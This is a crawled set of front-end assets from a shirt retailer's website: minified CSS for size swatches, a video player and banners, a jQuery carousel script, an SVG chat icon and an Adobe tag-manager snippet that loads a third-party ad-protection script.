.attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.top-info__title{margin-bottom:1.5rem}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}.promo-tile__link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:6}.promo-tile__info{z-index:5;margin:1.3rem 1.5rem}.promo-tile__info a::after{content:none}.promo-tile__info-title{margin:0 auto .4rem;font-weight:100;font-size:2rem}@media only screen and (min-width:768px){.promo-tile__info{margin:3rem 2rem}.promo-tile__info-title{font-size:2.4rem;margin:0 auto .2rem}}.carousel-recommendation-e .slick-track{margin:0 auto}.carousel-recommendation-e .slick-arrow.slick-next::before,.carousel-recommendation-e .slick-arrow.slick-prev::before{content:'';border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.8rem}.carousel-recommendation-e .slick-arrow.slick-prev{transform:rotate(135deg)}.carousel-recommendation-e .slick-arrow.slick-next{transform:rotate(-45deg)}.tib-banner__link-text{font-family:Futura,Arial;font-weight:600;font-size:1.1rem;letter-spacing:.1rem;color:#fff}.tib-banner__link-subtitle{color:#fff;font-size:1.1rem;font-family:Futura,Arial;font-weight:400;line-height:1.6rem}.tib-banner__text-info{z-index:2;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tib-banner .top-info__banner--text{line-height:1.8rem;color:#5e5e5e}.tib-banner .top-info__banner--text.collapsed-text{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text.collapsed-text>.top-info__banner--text-visibility-toggle{margin:0;position:absolute;bottom:0;right:0}.tib-banner .top-info__banner--text a,.tib-banner .top-info__banner--text p{color:#5e5e5e;font-size:1.4rem;line-height:2rem;margin:0}.tib-banner .top-info__banner--text.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text-visibility-toggle{margin:1rem 0;line-height:2rem}.tib-wrapper{flex-direction:column;justify-content:center}.tib-wrapper__text-content{display:flex;align-items:center;justify-content:center}.tib-wrapper__text-content--wrapper{padding:0 1.6rem}.tib-wrapper__info{order:1;text-align:center}.tib-wrapper__links{order:2}.tib-wrapper__links+.tib-wrapper__info{text-align:center}.tib-wrapper img{border-radius:.5rem}.columns-wrapper .tib-banner:first-of-type img{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.columns-wrapper .tib-banner:last-of-type img{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.columns-wrapper .tib-banner:only-child img{border-radius:.5rem}.columns-wrapper .tib-banner img{border-radius:0}@media only screen and (min-width:768px){.tib-banner__link-text{font-size:1.6rem;letter-spacing:.1rem;line-height:2.2rem}.tib-wrapper__text-content--wrapper{padding:0 5.4rem!important}}@media only screen and (min-width:1024px){.tib-banner .slick-list{overflow:hidden}.tib-banner .top-info__title{font-size:3.2rem;letter-spacing:0}.tib-banner .top-info__banner--text{max-width:80vw}.tib-banner:hover .tib-banner__img-wrapper::after{content:'';position:absolute;width:100%;height:100%;background-color:#000;left:0;top:0;opacity:.1}.tib-wrapper{flex-direction:row}.tib-wrapper+.js-internal-links .internal-links-carousel{width:50%!important}.tib-wrapper>div:not(.tib-wrapper__text-content){width:70%}.tib-wrapper .tib-wrapper__info{text-align:center}.tib-wrapper__links+.tib-wrapper__info{text-align:left}}

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/js/full-width-slider.js
body_size: -111
content:

//Full width slider

$(document).ready(function(){
    $('.ct-product-slider-full-container').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        slidesToShow: 1,
        adaptiveHeight: true,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 6000,
        nextArrow: '<button type="button" class="ct-slick-next"Next</button>',
        prevArrow: '<button type="button" class="ct-slick-prev">Previous</button>'
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/images/svg-icons/web-chat.svg
body_size: 361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 91
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
